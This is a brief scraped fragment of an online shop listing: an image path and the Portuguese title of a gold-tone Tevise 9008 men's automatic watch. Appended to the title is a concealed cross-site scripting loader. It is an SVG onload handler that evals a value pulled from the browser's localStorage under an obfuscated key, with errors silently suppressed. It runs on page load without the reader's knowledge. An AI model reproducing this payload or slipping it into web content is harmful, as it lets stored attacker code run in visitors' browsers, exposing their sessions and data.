 Relógio Tevise 9008 Masculino Automático Pulseira de Aço Inoxidável - Dourado<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 